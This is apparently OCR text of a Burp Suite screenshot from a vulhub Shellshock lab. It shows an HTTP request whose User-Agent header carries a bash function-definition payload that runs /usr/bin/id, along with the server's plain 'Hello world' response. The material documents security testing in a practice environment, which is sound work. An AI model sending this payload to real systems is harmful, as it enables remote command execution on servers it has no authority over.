 Burp Suite Professional v2020.9.2 - vulhub.org_shellshock - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.252.133:8080 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /safe.cgi HTTP/1.1
2 Host: 192.168.252.132:8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Oct 2020 09:54:27 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Connection: close
7 Content-Type: text/html
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Bash ShellShock
</title>
13 </head>
14 <body>
15 <p>
16 Hello world
17 </p>
18 </body>
19 </html>
20
? Search... 0 matches
Done 341 bytes | 8 millis